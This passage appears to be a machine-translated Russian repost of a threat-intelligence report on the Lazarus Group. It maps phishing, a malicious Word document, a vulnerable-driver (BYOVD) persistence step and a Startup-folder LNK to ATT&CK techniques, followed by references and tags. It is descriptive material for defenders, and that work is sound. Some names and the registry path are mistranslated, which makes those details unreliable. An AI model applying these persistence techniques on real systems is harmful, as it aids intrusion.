| Типы | T1204.002 | Пользовательское выполнение: вредоносный файл | Цель соблазнили открыть вредоносный документ Word. |

| Первоначальный доступ | T1566.003 | Фишинг: Целевой фишинг через сервис | С целью связались через LinkedIn Messaging. |

| T1566.001 | Фишинг: Целевое фишинговое вложение | Цель получила вредоносное вложение. | |

| Настойчивость | T1547.006 | Выполнение автозапуска при загрузке или входе в систему: модули и расширения ядра | БЕОВД DBUtils_2_3.sys был установлен для запуска через Загрузчик (значение 0x00 в Start ключ под HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Выполнение автозапуска при загрузке или входе в систему: папка автозагрузки | Дроппер загрузчика HTTP(S) создает LNK-файл OneNoteTray.LNK в папке Автозагрузка. |

Рекомендации

Анлаб. Отчет об анализе руткит-атаки Lazarus Group с использованием BYOVD. Верс. 1.0. 22 сентября 2022 г. Получено из Центра экстренного реагирования AhnLab Security.

Анлаб. (2021, 4 июня). APT-атаки на отечественные компании с использованием библиотечных файлов. Получено из Центра экстренного реагирования AhnLab Security.

Анлаб. (2022, 22 сентября). Отчет об анализе руткит-атаки Lazarus Group с использованием BYOVD. Получено из Центра экстренного реагирования AhnLab Security.

Брайтенбахер, Д., и Каспарс, О. (2020 г., июнь). Операция In(ter)ception: аэрокосмические и военные компании в прицеле кибершпионов. Получено с WeLiveSecurity.com.

Исследовательская группа ClearSky. (2020, 13 августа). Операция «Работа мечты» — широкомасштабная шпионская кампания в Северной Корее. Получено с ClearSky.com.

Декель, К. (nd). Исследования безопасности Sentinel Labs. CVE-2021-21551 — Сотни миллионов компьютеров Dell находятся под угрозой из-за множественных недостатков повышения привилегий в драйверах BIOS. Получено с SentinelOne.com.

ЭСЕТ. (2021, 3 июня). Отчет ESET об угрозах T 1 2021 г.. Получено с WeLiveSecurity.com.

Отлично. (2016, 16 августа). Розыгрыш уравнения. Получено с SecureList.com.

ХвС-Консалтинг АГ. (2020, 15 декабря). Привет от Лазаря: Анатомия кибершпионской кампании. Получено с сайта hvs-consulting.de.

Черепанов, А., и Калнаи, П. (2020, ноябрь). Атака на цепочку поставок Lazarus в Южной Корее. Получено с WeLiveSecurity.com.

Калнаи, П. (2017, 2 17). Демистификация целевого вредоносного ПО, используемого против польских банков. (ESET) Получено с сайта WeLiveSecurity.com.

Копейцев В., Парк С. (2021, февраль). Lazarus атакует оборонную промышленность с помощью ThreatNeedle. (Лаборатория Касперского) Получено с SecureList.com.

Ли, Т.-в., Дон-вук и Ким, Б.-Дж. (2021). Операция BookCode - нацелена на Южную Корею. Вирусный бюллетень. локальный хост. Получено с vblocalhost.com.

Маклахлан Дж., Потачек М., Исакович Н., Уильямс М. и Гупта Ю. (2022, 14 сентября). Пришло время PuTTY! Фишинг с вакансиями в КНДР через WhatsApp. Получено с Mandiant.com.

Томонага, С. (2020, 29 сентября). BLINDINGCAN — вредоносное ПО, используемое Lazarus. (JPCERT/CC) Получено с сайта blogs.jpcert.or.jp.

US-CERT CISA. (2020, 19 августа). MAR-10295134-1.v1 — Северокорейский троянец удаленного доступа: BLINDINGCAN. (CISA) Получено с сайта cisa.gov.

Вайдеманн, А. (2021, 1 25). Новая кампания, нацеленная на исследователей безопасности. (Группа анализа угроз Google) Получено с сайта blog.google.

Ву, Х. (2008). Поточный шифр HC-128. В М. Робшоу и О. Билле, Новые конструкции потоковых шифров (Том 4986). Берлин, Гейдельберг: Springer. Получено с doi.org.

- блокчейн

- Coingenius

- кошельки с криптовалютами

- cryptoexchange

- информационная безопасность

- киберпреступники

- Информационная безопасность

- Департамент внутренней безопасности

- цифровые кошельки

- Исследования ESET

- брандмауэр

- Kaspersky

- вредоносных программ

- Mcafee

- НексБЛОК

- Платон

- Платон Ай

- Платон Интеллектуальные данные

- Платон игра

- ПлатонДанные

- платогейминг

- VPN

- Мы живем в безопасности

- безопасности веб-сайтов

- зефирнет